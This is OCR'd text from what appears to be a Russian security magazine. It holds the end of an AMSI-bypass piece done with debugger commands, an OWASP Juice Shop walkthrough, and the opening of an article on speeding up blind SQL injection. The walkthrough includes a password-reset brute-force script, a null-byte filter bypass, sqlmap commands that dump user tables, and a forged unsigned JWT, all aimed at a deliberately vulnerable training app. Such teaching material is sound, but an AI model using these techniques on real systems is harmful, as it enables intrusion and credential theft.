E\_INVALIDARG | One or more arguments are not valid | 0x80070057 |

Если первые четыре байта структуры контекста не совпадут с AMSI, **AmsiOpenSession** вернет ошибку. Главный вопрос — к чему приведет эта ошибка и что случится, если байты все-таки не совпадут.

Единственный способ проверить это — вызвать ошибку и посмотреть, что будет. Для этого поставим точку останова (breakpoint) на **AmsiOpenSession**, а затем поменяем четыре байта на значение 0000. Убедимся, что в регистре  $rcx$  находится значение 49534d41 (dc  $rcx$  L1), изменим его на 0 (ed  $rcx$  0), проверим, что выполнение прошло успешно и в регистре rcx сейчас **00000000** (еще раз dc rcx L1).

0:017> bp amsi!AmsiOpenSession

![](_page_15_Picture_647.jpeg)

Теперь, если заглянуть в frida-trace, мы увидим заветное AmsiScanBuffer() Exit. Привела ли эта ошибка к нарушению цикла проверки AMSI? Проверим эту теорию, выполнив что-то «зловредное».

![](_page_15_Picture_648.jpeg)

Данный метод с использованием дебаггера был рассмотрен в качестве

Успех!

теории, в живом кейсе, разумеется, дебаггером никто не пользуется, а реализуется данный метод в несколько строчек в том же PowerShell.

#### **ВЫВОДЫ**

Как видно из примеров, обойти защиту от AMSI не так уж и сложно. Знание известных методик может облегчить фазу постэксплуатации (или даже фазу эксплуатации).

AMSI может сыграть важную роль в защите систем Windows 10 и Windows Server от компрометации. Но AMSI не панацея. И хотя Microsoft Windows Defender обеспечивает некоторую защиту от обхода AMSI, злоумышленники постоянно находят способы скрыть вредоносный контент от обнаружения. В

Евгений Грязнов Специалист по ИБ. OSCP, **MCSE, MCDBA** evgeniy@graznov.ru

#### ИСПОЛЬЗУЕМ OSINT И ЦЕПОЧКИ АТАК **B OWASP JUICE SHOP**

Сегодня мы будем искать ключ к паролям на фото, вытаскивать скрытые метаданные, внедрять SQL-инъекции и изучать многоходовые атаки. Продолжим разбираться с задачками OWASP и полностью взломаем интернет-магазин Juice Shop, специально созданный для тестирования уязвимостей и оттачивания хакерского мастерства.

В моей прошлой статье на ту же тему я познакомил тебя с очень уязвимым интернет-магазином Juice Shop. Мы получили в нем права админа разными способами и добыли себе бесплатный Deluxe. Пришло время как следует погрузиться внутрь этого дырявого приложения и показать, кто здесь на самом деле эксперт! В этой статье я использую версию Juice Shop 12.8.1. Если твоя версия отличается, самое время пойти и обновить ее.

#### **УВЛЕКАТЕЛЬНЫЙ OSINT**

Небольшая разминка перед серьезными задачами, которая поможет прокачать английский и получить при этом удовольствие. Надеюсь, ты уже знаешь, что такое OSINT.

![](_page_16_Picture_9.jpeg)

#### **INFO**

Подробнее об OSINT ты можешь прочесть в статьях «Боевой OSINT. Разбираем современные методы сетевой разведки» и «OSINT по-русски. Выбираем мощные и бесплатные сервисы для пробива и конкурентной разведки». Отдельно очень рекомендую тебе доклад с последнего PHDays 2021 «Думать - это прикольно. 20 практических приемов OSINT в цифровом мире».

На доске с твоими успехами в Juice Shop есть специальный тег OSINT. Задачи с этим тегом и будут нас интересовать в этом разделе.

- 1. Visual Geo Stalking.
- 2. Meta Geo Stalking.
- 3. Login MC SafeSearch.

Задачек на OSINT там гораздо больше, но эти позволят тебе отточить базовые навыки и с их использованием уже решить оставшиеся!

#### **Visual Geo Stalking**

В этой задаче нам требуется угадать пароль Эммы. Для этого придется воспользоваться механизмом восстановления пароля, для чего нужна почта, а почту Эммы можно найти в разделе «Администрирование». Кстати, в прошлой статье я показал тебе три способа проникнуть туда. Секретный вопрос звучит так:

#### Company you first work for as an adult

![](_page_16_Picture_20.jpeg)

Как видишь, для решения этой задачи нам нужно найти название компании, где раньше работала Эмма. Задача кажется слишком сложной, но вспомни: на сайте же есть раздел Photo Wall с фотографиями сотрудников! На последней фотографии ты найдешь белый дом и удивительно похожий на имя Эмма никнейм. Самое время скачать эту фотографию и применить к ней свои аналитические навыки.

Что можно попробовать сделать с этой фотографией:

- 1. Поискать ее в сервисах вроде Google Images. Может оказаться, что это известное здание и есть список расположенных в нем компаний.
- 2. Проверить метаданные изображения. Часто внутри фотографии можно обнаружить GPS-координаты места и найти список компаний, которые арендуют в нем офисы.
- 3. Внимательно рассмотреть фотографию и поискать на ней подсказки вроде таблички с номером дома.

В случае Эммы первые два варианта не дадут никакого результата, но я очень рекомендую проверить это самостоятельно! Разработчики иногда меняют задания и добавляют новые пасхалки.

Я же предлагаю открыть изображение в хорошем редакторе с возможностью большого увеличения и внимательно изучить его. На одном из окон ты найдешь плакат.

![](_page_16_Picture_28.jpeg)

Плакат компании

Как видишь, компания явно связана с безопасностью в IT, но ее точного названия мы не знаем, поэтому придется перебрать разные варианты. Предлагаю взять скрипт подбора ответа из предыдущей статьи, тем более что он нам еще пригодится.

```
answers = ['IT Security','IT Sec','ITsec','ITSEC', 'itsec']
for answer in answers:
    data = {'email':'emma@juice-sh.op','answer':answer,'new':'111111'
, 'repeat': '111111' }
    r = requests.post('http://localhost:3000/rest/user/
reset-password', json=data)
    if r. status\_code == 200:
        print("Password changed! Answer: ", answer)
        break
```
 $print("That's all...")$ 

Запускаем и узнаем решение задачи с Эммой!

#### **Meta Geo Stalking**

Надеюсь, тебе понравилось искать скрытую информацию. Эта задача будет несколько сложнее предыдущей. Тебе нужно угадать ответ на секретный вопрос Джона:

#### What's your favorite place to go hiking?

То есть «Назови твое любимое место для пеших походов». В разделе Photo Wall тебя ждет очень информативное фото с освежающим стаканом сока. Скачай его и попробуй пройтись по списку из задачи с Эммой.

Существует несколько вариантов посмотреть метаданные изображения, я рекомендую Jeffrey's Image Metadata Viewer. Загрузи туда изображение и внимательно изучи его данные.

#### **Basic Image Information**

Target file: favorite-hiking-place.png

![](_page_16_Picture_425.jpeg)

#### Метаданные

Как видишь, тут есть координаты места! Открой их в любимом сервисе, я обычно использую для этого Google Maps.

![](_page_16_Figure_45.jpeg)

Карта региона

мательно изучи карту, и можешь использовать скрипт для сброса пароля из предыдущей задачи.

```
import requests
```
![](_page_16_Picture_426.jpeg)

#### print("That's all...  $\mathbb{F}$ )

К сожалению, все эти варианты не дали результата. We need to go deeper! Попробуем поискать более подробную информацию о Scuttlehole Trailhead.

![](_page_16_Picture_53.jpeg)

На этой странице уже достаточно географических названий, которые Джон мог использовать в качестве фразы для сброса пароля. Я оставлю это решение тебе в качестве домашнего задания. Если застрянешь, спрашивай в комментариях, и я дам подсказку!

#### **Login MC SafeSearch**

Я надеюсь, ты уже достаточно размялся для этого задания. Здесь у тебя уже нет никаких подсказок. Наверняка ты задался вопросом, а кто вообще такой этот MC SafeSearch? Пришло время пробить его в интернете!

К сожалению, большая часть ссылок будет решением этой задачи, но это же не наш метод! Поэтому я дам тебе прямую ссылку на вот такое отличное видео: Protect Ya Passwordz. Тут пригодится знание английского. В этом задании не нужно использовать механизм восстановления пароля, поскольку МС сам рассказал тебе свой пароль в песне, нужно просто внимательно прослушать ее несколько раз и обратить внимание на его логин и - внезапно - кличку любимой собаки. Чтобы тебе было проще, есть полный текст песни.

Я дам тебе пару подсказок: логин будет mc.safesearch@juice-sh.op, а собаку зовут Mr. Noodles. Однако он опытный пользователь, поэтому сделал некоторую замену в имени собаки, о чем тоже радостно пропел в песне. Тут подсказки заканчиваются, дальше сам! :)

# **LIKE A PRO**

ИСПОЛЬЗУЕМ OSINT И ЦЕПОЧКИ АТАК **B OWASP JUICE SHOP** 

#### ЦЕПОЧКИ АТАК

В Juice Shop многие задания требуют решения некоторых предыдущих. Поэтому сейчас мы с тобой попробуем решить задачку с пасхалкой, а заодно научимся обходить защиту файлов от скачивания и подберем себе много интересной информации для дальнейших атак и заданий.

![](_page_17_Picture_6.jpeg)

#### **WARNING**

Даже не думай использовать подобные техники в реальных интернет-магазинах! Это уголовно наказуемо, если, конечно, у тебя нет подписанного договора на проведение пентеста. Если очень хочется попрактиковаться и поискать реальные ошибки в приложениях, регистрируйся специальных платформах - например, на на HackerOne или BugCrowd.

#### Скачиваем недоступные файлы

Я всегда рекомендую не забывать поискать скрытые директории на сайтах. Сделать это можно при помощи утилиты dirb.

#### dirb http://localhost:3000

![](_page_17_Picture_12.jpeg)

Найденные директории

Заметил очень интересную директорию ftp? Если ты внимательно посмотришь внутрь robots.txt, то убедишься, что мы просто обязаны ее посетить.

![](_page_17_Picture_497.jpeg)

#### Интересные файлы на FTP

Как видишь, тут очень много интересного! Однако стоит начать скачивать файлы, как ты узнаешь, что разрешено это делать, только если они имеют расширение .md или .pdf. Тем не менее эти файлы очень нужны нам для выполнения следующих заданий. Поэтому придется пойти в Google и найти там множество статей о техниках обхода фильтров по расширению файла. Мне, например, приглянулся список на сайте HackTricks.

Одна из техник называется null byte и заключается в добавлении к имени скачиваемого файла специального «нулевого байта» - ХОО. Например, можно запросить файл вот так:

#### http://localhost:3000/ftp/eastere.gg%00.md

Не забывай только, что такой URL содержит запрещенные символы и должен

быть специальным способом закодирован перед использованием. Для этого существует огромное количество сервисов, можешь использовать, например, CyberChef (мы о нем как-то писали).

Скачай теперь все файлы в папке FTP, и давай отправимся искать пасхалку!

#### Пасхалка от разработчиков

Одно из заданий на четыре звездочки называется Find the hidden easter egg. Для его решения нам понадобится содержимое файла eastere.gg.

Внутри файла ты найдешь шутливое поздравление от разработчиков и интересную строчку:

#### ci9xcmlmL25lci9mYi9zaGFhbC9ndXJsL3V2cS9uYS9ybmZncmUvcnR0L2p2Z3V2YS9nd XIvcm5mZ3J1L3J0dA==

В ней легко угадывается кодировка Base64, поэтому воспользуйся любым подходящим инструментом (например, тем же CyberChef) и преврати это в осмысленный текст.

Вот как выглядит результат:

#### /gur/qrif/ner/fb/shaal/gurl/uvq/na/rnfgre/rtt/jvguva/gur/rnfgre/rtt

Как видишь, он не отличается осмысленностью. Можно попробовать добавить его к http://localhost:3000, но в ответ нас ждет пустота. Эта строчка явно требует дальнейшего декодирования.

Для работы с неизвестными шифрами я обычно использую Cipher Identifier на dcode.fr. Передай в него нашу строку и найди шифр.

Это оказался очень известный ROT 13! Можешь декодировать его на том же сайте и насладиться пасхалкой. Кстати, решая это задание, мы заодно прошли два других!

#### Скачиваем всю базу данных

Как ты помнишь, в прошлой статье мы уже использовали SQL-инъекцию, чтобы получить права администратора. Настало время поискать что-нибудь интересное в базе данных этого приложения.

Например, решить задание Exfiltrate the entire DB schema definition via SQL Injection. Для этого нам нужно перейти в любой раздел, где возможна инъекция. В Juice Shop это раздел поиска товаров. Здесь я для удобства воспользуюсь sqlmap, но ты можешь попробовать найти и использовать инъекцию вручную, поскольку на доске с заданиями есть пример уязвимого кода.

Однако напрямую задача не решается. Если ты попробуешь выполнить вот такую команду, то успеха не добьешься:

#### sqlmap -url="http://localhost:3000/search?q=1

Дело в том, что все опасные символы фильтруются на уровне фронтенда, что часто бывает в подобных приложениях. Значит, нужно запустить Burp и найти, какой адрес в действительности вызывается для поиска товаров. Если ты внимательно посмотришь на запросы, то обнаружишь интересный запрос к REST API:

#### /rest/products/search?q=apple

Давай воспользуемся этими новыми данными и попробуем еще раз.

#### sqlmap -url="http://localhost:3000/rest/products/search?q=apple

Этот вариант работает! Теперь добавь нужные параметры, и вся база данных в твоих руках.

#### sqlmap -url="http://localhost:3000/rest/products/search?q=apple" -T Users --dump --threads=10

Вот эта команда позволит получить тебе всю базу данных пользователей и хеши их паролей.

![](_page_17_Picture_498.jpeg)

Дамп таблицы Users

#### Подделываем токены JWT

В предыдущей статье мы уже сталкивались с JWT — смотри раздел «Открываем админку»).

- На доске задач есть два задания, связанных с подделкой JWT:
- Forge an essentially unsigned JWT token that impersonates the (non-existing) user jwtn3d@juice-sh.op
- Forge an almost properly RSA-signed JWT token that impersonates the (nonexisting) user rsa lord@juice-sh.op

Поскольку у нас нет нужных ключей для правильной подписи токена, попробуем подделать неподписанный токен.

Для начала нам нужно получить любой действующий токен пользователя. Войди в магазин от имени любого пользователя, перехвати пакеты обмена и достань оттуда заголовок авторизации Bearer.

![](_page_17_Picture_499.jpeg)

#### Токен в заголовке

Для просмотра и кодирования JWT я использую сайт jwt.io, однако он не позволит сделать нам токен без подписи. Для начала скопируй весь код токена в файл. Токен, как ты уже прочитал, состоит из трех частей Base64, которые нужно декодировать, изменить и закодировать обратно. Проделаем это с первой и второй частью, поскольку третья часть - это ненужная нам подпись.

![](_page_17_Picture_500.jpeg)

#### Декодированный токен

Теперь изменим в заголовке алгоритм на **none** и в теле токена почту на jwtn3d@juice-sh.op. Проделай это и закодируй все обратно в Ваѕе64, соедини их точкой и обязательно добавь еще одну точку в самом конце! При кодировании не забудь включить опцию URL-safe, поскольку JWT использует именно этот стандарт кодирования. В итоге у меня получился вот такой токен.

| <b>Encoded</b> PASTE A TOKEN HERE                                                                                                    | <b>Decoded</b> EDITTHE PAYLOAD AND SECRET                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ<br>zdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZC<br>I6MjEsInVzZXJuYW1lIjoiTXkgTWFzdGVyISIsI<br>mVtYWlsIjoiIGp3dG4zZEBqdWljZS1zaC5vcCIs<br>InBhc3N3b3JkIjoiNWY0ZGNjM2I1YWE3NjVkNjF<br>kODMyN2RlYjg4MmNmOTkiLCJyb2xlIjoiY3VzdG<br>9tZXIiLCJkZWx1eGVUb2tlbiI6IiIsImxhc3RMb<br>2dpbklwIjoiMTI3LjAuMC4xIiwicHJvZmlsZUlt<br>YWdlIjoiL2Fzc2V0cy9wdWJsaWMvaW1hZ2VzL3V<br>wbG9hZHMvZGVmYXVsdC5zdmciLCJ0b3RwU2Vjcm<br>V0IjoiIiwiaXNBY3RpdmUiOnRydWUsImNyZWF0Z<br>WRBdCI6IjIwMjEtMDktMDQgMTI6MDc6MDMuODE0<br>ICswMDowMCIsInVwZGF0ZWRBdCI6IjIwMjEtMDk<br>tMDQgMTM6MjM6MzQuOTE3ICswMDowMCIsImR1bG<br>V0ZWRBdCI6bnVsbH0sImlhdCI6MTYzMDc2Njc4N<br>SwiZXhwIjoxNjMwNzg0Nzg1fQ. | <b>HEADER: ALGORITHM &amp; TOKEN TYPE</b><br>"typ": "JWT",<br>"alg": "none"<br><b>PAYLOAD: DATA</b><br>"status": "success",<br>"data": $\{$<br>"id": 21,<br>"username": "My Master!",<br>"email": " jwtn3d@juice-sh.op",<br>"password": "5f4dcc3b5aa765d61d8327deb882cf99",<br>"role": "customer",<br>"deluxeToken": "",<br>"lastLoginIp": "127.0.0.1",<br>"profileImage": "/assets/public/images/uploads<br>/default.svg",<br>"totpSecret": "",<br>"isActive": true,<br>"createdAt": "2021-09-04 12:07:03.814 +00:00",<br>"updatedAt": "2021-09-04 13:23:34.917 +00:00",<br>"deletedAt": null<br>"iat": 1630766785,<br>"exp": 1630784785 |

**IQIMALALALALINGL** 

Теперь подделай в Burp любой запрос с этим токеном, и можешь радоваться решенной задаче. Помни, токен имеет ограниченный срок жизни, так что не затягивай!

#### Погружаемся в дебри кода

Среди скачанных тобой файлов есть крайне интересный файл package. json.bak. Если ты не знаешь, что это такое и зачем нужно, то самое время узнать. Если вкратце, этот файл показывает, какие пакеты и компоненты использовались для создания Juice Shop. Очень часто среди этих компонентов можно найти уязвимые и проэксплуатировать это. Давай подробно изучим содержимое этого файла.

На доске заданий есть еще одно интересное задание в разделе криптографии: Inform the shop about an algorithm or library it should definitely not use the way it does. А в файле package.json есть три библиотеки, подходящие под нужное описание: hashids, jsonwebtoken и z85.

"bodgeit" I, "dependencies": { "hashids": "~ $1.1$ ", "helmet": "~3.9", "html-entities":  $"$  ~1.2", "jasmine": "^2.8.0", "js-yaml": "3.10", "jsonwebtoken": "~8", "jssha": "~2.3", " $request" : "~2"$ , "sanitize-html": " $1.4.2$ ", "sequelize": "~4", "serve-favicon":  $"$  -2.4", "serve-index": " $-1.9$ ", "socket.io": "~2.0", "sqlite3": "~3.1.13", "z85": "~0.0"

Интересные пакеты

Если посмотреть внимательно описание этих пакетов в интернете, то можно определить, что пакет Z85 отвечает за кодирование, а не шифрование. Поэтому можно попробовать сдать его в качестве решения задачи. Кстати, если ты внимательно смотрел на хеши пользователей из предыдущего задания, то они очень похожи на MD5, а этот алгоритм тоже давно небезопасен. Можешь попробовать информировать магазин и об этой уязвимости.

Знание о том, что магазин использует Z85, позволит нам подобраться к следующей очень сложной задаче.

#### Подделка кода купона

На доске задач есть задача на шесть звездочек, предлагающая нам подделать купон и создать купон со скидкой не менее 80%: Forge a coupon code that gives you a discount of at least 80%.

Как ты помнишь, среди найденных нами файлов в папке ftp был очень интересный файл с резервной копией разных купонов. К сожалению, они безнадежно устарели... Однако если отправить их в анализатор шифров, о котором я писал выше, то он покажет, что все эти коды очень похожи на коды ROT, то есть не являются настоящим шифрованием, а просто используют смещение букв на определенную величину. К сожалению, точный вариант такого преобразования он установить не сможет.

Тут надо вспомнить, что проект реализован на Node.js, а разработчики обычно ленивы и используют одну и ту же библиотеку для разных вещей. Еще помнишь о Z85? У нее есть консольная версия Z85-cli — самое время установить ее и попробовать в деле. Перейди в папку Juice Shop и выполни следующую команду:

#### npm install -g z85-cli

Теперь можно попробовать декодировать купон:

#### z85 --decode "q:<IqgC7sn"

Результат - SEP13-10! То есть это купон на сентябрь 2013 года на 10%. Отлично, теперь ты знаешь, как сделать актуальный купон и применить его. Для примера вот мой купон на 99%.

![](_page_17_Picture_501.jpeg)

Огромная скидка

#### **ВЫВОДЫ**

Надеюсь, эта статья позволила тебе еще под одним углом взглянуть на безопасность веб-приложений и освоить новые техники. В Juice Shop осталось много интересных задач, так что ты всегда можешь на них попрактиковаться. Заодно узнаешь, как не допускать таких уязвимостей при разработке своих приложений! Н

# CAWI51 5561251 WOJ **ONTUMU3UPYEM BLIND SQL-ИНЪЕКЦИЮ**

![](_page_18_Picture_2.jpeg)

В своей практике работы в BI.ZONE я регулярно сталкиваюсь с необходимостью эксплуатации слепых SQL-инъекций. Пожалуй, Blind-случаи встречались мне даже чаще, чем Error-based. Поэтому я решил подумать Union ИЛИ об эффективности. Эта статья — обзор подходов к эксплуатации слепых SQL-инъекций и техник, позволяющих ускорить эксплуатацию.

#### ЧТО ТАКОЕ «СЛЕПЫЕ» SQL-ИНЪЕКЦИИ

Здесь мы разберем случаи, при которых возникают Blind SQL-инъекции, а также описана базовая техника их эксплуатации. Если ты уже с ними знаком и понимаешь, что такое бинарный поиск, - смело переходи к следующему разделу.

**Blind SQL-инъекции возникают**, когда мы не можем напрямую достать данные из приложения, но можем различить два разных состояния веб-приложения в зависимости от условия, которое мы определяем в SQL-запросе.

#### Как работает Blind SQL-инъекция

Представим следующую инъекцию (для простоты используем язык РНР, а в качестве СУБД возьмем MySQL):

#### \$query = "SELECT id, name FROM products ORDER BY ".\$\_GET['order'];

Здесь мы можем указать в параметре order не только имя колонки, но и некоторое условие, например:

 $order=(if( (select 1=1), id, name))$  $order=(if( (select 1=0), id, name))$ 

В зависимости от истинности логического выражения (1=1) или (1=0) результат будет отсортирован СУБД либо по колонке *id*, либо по колонке пате. В ответе веб-приложения мы увидим, по какой колонке отсортированы products, и сможем отличить истинное условие от ложного. Это позволяет нам «задавать вопросы» СУБД, на которые мы будем получать ответы «да» ИЛИ «НЕТ».

Например, «спросим» у СУБД — в таблице information schema.tables больше 50 строк или нет?

order=(if( (select count(\*)>50 from information\_schema.tables), id,

#### $name)$ )

Если говорить более формально, то за один запрос мы можем получить 1 бит информации из базы данных. Для получения текстовой информации можно делать полный перебор всех возможных символов следующим образом:

![](_page_18_Picture_672.jpeg)

Но это долго — нужно сделать столько запросов, сколько букв мы хотим проверить. Именно поэтому, чтобы ускорить процесс, прибегают к бинарному поиску.

#### Как выполнить бинарный поиск

Переведем символ искомой строки в его ASCII-код и сделаем некоторое предположение о возможных значениях этого символа. Например, можно предположить, что он лежит в нижней половине ASCII-таблицы, то есть имеет код в диапазоне от 0х00 до 0х7f. Разделим этот диапазон пополам и спросим у БД — в какой половине диапазона находится символ?

order=(if( (select ascii(substring(password,1,1))>0x3f from users where username='admin'), id, name))

Если символ окажется больше 0х3f, значит, целевой диапазон сужается до 0x40-0x7f, если меньше - до 0x00-0x3f. Далее находим середину диапазона и снова спрашиваем у БД: целевой символ больше середины или меньше? Потом снова сужаем диапазон и продолжаем до тех пор, пока в диапазоне не останется ровно одно значение. Это значение и будет отве-TOM.

В данном случае для поиска точного значения символа нам потребуется ровно  $log_2(128) = 7$ запросов.

#### ФАКТОРЫ, ВЛИЯЮЩИЕ НА СКОРОСТЬ ЭКСПЛУАТАЦИИ

#### Теперь разберемся, что ограничивает скорость эксплуатации инъекции:

- При эксплуатации Blind SQL-инъекции атакующий отправляет запросы на один и тот же эндпоинт. Один такой запрос обрабатывается веб-сервером некоторое время. Обозначим среднее время выполнения зап-
- роса  $t_0$ . Разброс времени выполнения запросов обычно невелик. • Веб-сервер может обрабатывать некоторое количество запросов параллельно. Оно зависит от количества физических веб-серверов за балансировщиком, потоков веб-приложения, ядер на сервере СУБД и т.д. Его можно выяснить экспериментально. Обозначим количество запросов к веб-серверу —  $n_0$ .
- Соответственно, приложение не будет обрабатывать больше чем  $F_0 = \frac{n_0}{t_0}$ запросов в секунду. Мы можем отправить и больше запросов в секунду, но они будут попадать в очередь и ждать обработки, поэтому общая скорость обработки запросов не превысит  $F_0$ . Данный параметр может меняться в зависимости от текущей нагрузки на приложение и быть непостоянным, но не суть.

**Вывод:** скорость, с которой мы можем вынимать данные, составляет  $\sim = F_0$ бит в секунду. Это основное ограничение по скорости эксплуатации слепых SQL-инъекций.

#### ОБЩИЕ ИДЕИ ПОВЫШЕНИЯ ПРОИЗВОДИТЕЛЬНОСТИ

Работа с сессиями

Веб-приложение может не выполнять паралельные запросы в рамках одной сессии (например, так работает РНР). Если мы видим, что подбор идет в один поток, то нужно создать по сессии для каждого потока подбора.

Также, если веб-приложение выполняется на нескольких серверах и использует балансировку на основе Sticky Sessions, все запросы в рамках сессии отправляются на один и тот же сервер. Мы можем создать несколько сессий на разных серверах и распределить запросы равномерно по ним. В обработку запросов будет вовлечено большее количество серверов следовательно, по повыситься, а вместе с ним и общая скорость атаки.

#### **Многопоточность**

Получить больше чем  $F_0$  битов в секунду мы не можем никак. Однако мы можем грамотно распорядиться имеющейся скоростью и тем самым увеличить общую скорость проведения атаки.

Как правило, наша задача - вытащить несколько колонок из одной таблицы (возможно, с применением фильтра WHERE). Реализация такой атаки «в лоб» состоит из следующих задач:

1. Определить количество строк, которое надо вернуть.

- 2. Для каждой строки и колонки, которые надо вернуть, определить длину СТРОКИ.
- 3. Выполнить поиск каждого символа целевой строки. Если мы считаем, что нам нужны только стандартные символы из нижней половины ASCII-таб-

лицы (0x00-0x7f), то это 7 запросов на один символ.

#### Банальная реализация

При банальной реализации «в лоб» распараллеливание делается только на третьем этапе. На первом и втором этапе идет подбор в 1 поток, это означает, что скорость составляет  $\frac{1}{t_0}$  запросов в секунду вместо доступных  $\frac{n_0}{t_0}$ .

На третьем этапе распараллеливание делается таким образом. Допустим, веб-приложение обрабатывает по одновременных запросов, а длина строки составляет  $X$ . Таким образом мы можем выполнять  $n_0$  параллельных задач, каждую из которых удобно поместить в отдельный поток.

Сначала определяем первые  $n_0$  символов строки параллельно. Нужно помнить, что мы не можем использовать все доступные потоки для определения какого-то одного символа, так как бинарный поиск требует получения ответа на предыдущий запрос для формирования нового запроса.

По мере завершения поиска символов мы запускаем новые потоки для следующих символов той же строки. Но так как скорость выполнения запросов примерно одинакова, новые по потоков мы запустим примерно тогда, когда первые  $n_0$  потоков завершатся, а именно через  $7 * t_0$  секунд (если ищем в диапазоне 0x00-0x7f).

Если длина строки кратна *п*<sub>0</sub>, то все хорошо и все потоки будут работать на максимальной скорости. Если же нет, то последняя группа после кратности  $n_0$  будет работать в X mod ( $n_0$ ) потоков. Остальные потоки будут простаивать. Наконец, если длина строки случайная, то очевидно, что в среднем последняя группа будет работать только на 50% от максимальной скорости.

#### Более производительный вариант

Для увеличения скорости можно лучше использовать параллельность: запустить первый поток для решения задачи 1, а оставшиеся  $n_0$  - 1 свободных потоков сразу запустить на определение длин строк для первых  $\frac{n_0-1}{6}$  строк, где с - количество колонок. Если окажется, что строк нужно запросить меньше, чем мы определили, то часть потоков отработала бессмысленно. Но иначе они бы просто простаивали, так что скорость атаки не упадет, но может увеличиться.

Можно пойти и еще дальше, сделав вероятное допущение о том, что целевые строки имеют длину не меньше, например, 3-х символов. Не завершив ни задачу 1, ни задачу 2, начать выполнять задачу 3, начать определять первые 3 символа первых целевых строк. После такого старта, если грамотно распорядиться потоками (например, иметь уже определенные длины для нескольких следующих строк заранее), можно поддерживать общую скорость ~=  $F<sub>0</sub>$ .

#### ОСНОВНЫЕ ЗАДАЧИ ЭКСПЛУАТАЦИИ

В данном разделе рассмотрим две типовые задачи, возникающие при эксплуатации слепых SQL-инъекций и способы их эффективного решения: определение количества записей и длины строк и поиск целых чисел.

#### Определение количества записей и длины строк

Определение количества возвращаемых записей (row) и длины строк — схожие задачи, но они не так тривиальны, как могут изначально показаться.

Бинарный поиск может искать значение в рамках какого-то диапазона, у которого есть минимальное и максимальное значение. Так, при определении символов мы знаем, что они, скорее всего, лежат в диапазоне 0x00-0x7f и точно попадают в 0x00-0xff (Unicode пока опустим, хотя и для него тоже можно задать максимальную границу диапазона).

Для определения же количества записей и длины строк мы не обладаем такой информацией, поэтому теоретически целевое значение может быть абсолютно любым.

Также важно отметить, что определение количества записей — это операция, которая делается один раз для каждого запроса. А вот длина строки определяется многократно, поэтому оптимизация определения длины строки является более приоритетной задачей.

#### Определяем длину строки (банальный способ)

Сначала я приведу банальный алгоритм, который позволяет определить длину строки. Изучив его и поняв сопутствующие проблемы, мы сможем обсудить проблемы оценки эффективности таких алгоритмов.

Первой идеей, которая приходит в голову, является попытка определения значения, которое больше длины строки (далее рассуждения будут касаться только длины строки, для определения количества *гом* они аналогичны). После обнаружения такого значения мы уже можем свободно запустить бинар-НЫЙ ПОИСК.

Так как бинарный поиск имеет наибольшую эффективность при работе с диапазонами, размер которых равен точной степени двойки (это будет показано далее в статье), можно отталкиваться от какого-то стартового числа — точной степени двойки, например 256.

#### Алгоритм получается следующий:

- 1. Сравниваем длину строки с 256.
- 2. Если длина меньше, то запускаем бинарный поиск, который будет требовать  $In_2(256) = 8$ запросов.
- 3. Если длина больше, то нам нужно увеличить максимальный диапазон. Например, можно умножить старую верхнюю границу на  $2^4$  и сравнить с ней. Если окажется меньше, то запускаем бинарный поиск, если больше, то умножаем на  $2^4$  еще раз и так далее.

Для расчета эффективности такого алгоритма нам нужно сделать предположение о вероятностном распределении длин искомых строк. Такое предположение сделать непросто, т.к. строки будут сильно зависеть от смысла, который они несут. Например, email-адреса имеют одно распределение, текстовые посты - другое, а хеши паролей вообще всегда имеют одинаковую ДЛИНУ.

Также стоит учитывать обычные практические задачи. Эксплуатация слепых SQL-инъекций — дело небыстрое. Скорее всего, если мы нашли строку, длина которой составляет 10 000 символов, нам не будет интересно вынимать ее целиком. Возможно, мы заходим посмотреть на первые 100 символов, чтобы понять, что вообще в ней содержится.

Таким образом, если длина строки больше, чем, например, 128 символов, то нас и не интересует ее точная длина - можно в выводе просто указать, что длина больше 128 символов, и при этом найти только эти самые первые 128 символов. В итоге получаем, что на определение длины строки мы тратим 7 запросов, как на 1 символ. На мой взгляд — вполне приемлемо.

#### Определяем длину строки (небанальный способ)

Также есть техника, в которой длину строки можно не определять в принципе. При определении символов, как правило, используется конструкция

#### ASCII(substring(target\_col,n,1))

Если n больше, чем длина строки, то функция substring вернет пустую строку, а функция ASCII от пустой строки вернет 0х00 (это верно для MySQL и PostgreSQL). Соответственно, как только мы обнаружили нулевой символ, мы считаем, что мы обнаружили последний символ и дальше искать не надо.

В данном подходе мы осуществляем поиск символа за последним, что дает лишних 7 запросов. Траты аналогичны тратам на определение длины строки. Также учтем, что в MSSQL и SQLite функция substring вернет не пустую строку, а NULL, как и функция ASCII/Unicode. Можно создавать особые конструкции, приводящие NULL в 0, однако это требует увеличения длины запроса. Кроме того, мы должны аккуратно выстраивать параллельность: подбор нескольких символов одновременно может привести к бесполезному поиску за концом строки и лишнему расходу запросов.

Если нам все же требуется определить длину строки точно (как и точное количество возвращаемых записей), возможные техники приведены далее.

#### Поиск целых чисел

Если искомая колонка является целочисленной, то у нас есть банальный вариант — привести число к строке и получить его как строку. Также мы можем воспользоваться бинарным поиском, но нам надо решить уже упомянутую проблему - определить верхнюю границу бинарного поисka:

- 1. Будем считать, что размер числа ограничен 64 битами. При этом число не отрицательное - unsigned. Для signed-чисел можно применить те же рассуждения, оценка не изменится.
- 2. Максимальное 64-битное число представляется строкой в 20 символов. Таким образом, на определение длины строки нужно 5 запросов, т.к.  $2^5$  = 32 — ближайшая сверху точная степень двойки (на самом деле немного меньше, как будет показано ниже, но пока округлим в большую сторону).
- 3. Дальше в зависимости от длины строки нужно потратить 3-4 запроса на каждую цифру (почему так - смотри ниже в разделе «Сужение диапазона поиска»). Длина строки равна **ceil(log<sub>10</sub>(N))**, где **N** — искомое число.
- 4. Таким образом, общее количество запросов 5 + 3, 4 \* (ceil(log<sub>10</sub>(N))).

Максимальное количество запросов для максимальной длины - 73. Банальный бинарный поиск на все 64 бита требует 64 запроса вне зависимости от размера числа.

#### Для улучшения алгоритма мы можем:

- 1. Определить, сколько в числе битов (In<sub>2</sub>(N)). Возможные значения от 1 до 64, то есть нам потребуется 6 запросов ( $2^6 = 64$ ).
- 2. Дальше в зависимости от количества битов еще нужно столько запросов, сколько в числе битов. Битов в числе - ceil(log<sub>2</sub>(N)), то есть в сумме получается 6 + ceil(log2(N)).
